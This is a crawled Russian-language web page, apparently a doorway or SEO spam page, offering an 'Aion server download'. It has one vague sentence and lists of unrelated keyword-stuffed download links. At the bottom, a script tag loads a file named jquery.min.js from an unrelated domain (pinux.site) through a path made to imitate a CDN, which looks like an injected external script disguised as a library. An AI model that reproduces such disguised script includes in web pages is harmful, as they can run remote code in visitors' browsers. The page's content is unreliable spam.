

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-ayon-server-skachat.html
body_size: 1969
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Айон сервер скачать - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Айон сервер скачать</h2>
                            </header>
                            <p>Надежный и ответственный сервер для истинных ценителей игры Айон и версии 3.0 . Здесь вы сможете по-настоящему раскрыть свой игровой потенциал </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-obnovit-adobe-flesh-pleer-v-krymu.html">Обновить адобе флеш плеер в крыму</a></li>
                                <li><a href="g3y-zvezdnaya-moya-strana-ermolov-minusovka.html">Звездная моя страна ермолов минусовка</a></li>
                                <li><a href="g3y-whistle-sms-rington-skachat.html">Whistle смс рингтон скачать</a></li>
                                <li><a href="g3y-igra-dlya-izucheniya-bukv-dlya-detey-skachat.html">Игра для изучения букв для детей скачать</a></li>
                                <li><a href="g3y-skachat-lesopoval-mod-dlya-farming-simulator-2013.html">Скачать лесоповал мод для farming simulator 2013</a></li>
                                <li><a href="g3y-kak-otkatit-k-zavodskim-nastroykam.html">Как откатить к заводским настройкам</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-raspisanie-marshrutok-novaya-ladoga.html">Расписание маршруток новая ладога</a></li>
                                            <li><a href="g3y-chayf-skachat-besplatno-mp3-v-horoshem-kachestve.html">Чайф скачать бесплатно mp3 в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-lenovo-launcher-skachat-besplatno.html">Lenovo лаунчер скачать бесплатно</a></li>
                                            <li><a href="g3y-skachat-besplatno-igru-v-stile-fayting.html">Скачать бесплатно игру в стиле файтинг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-sergey-kuprik-sbornik-skachat-besplatno.html">Сергей куприк сборник скачать бесплатно</a></li>
                                            <li><a href="g3y-kashgari.html">Кашгари</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-rezervnye-vozmozhnosti-organizma-neumyvakin-skachat-pdf.html">Резервные возможности организма неумывакин скачать pdf</a></li>
                                            <li><a href="g3y-zapiski-van-goga-kniga.html">Записки ван гога книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
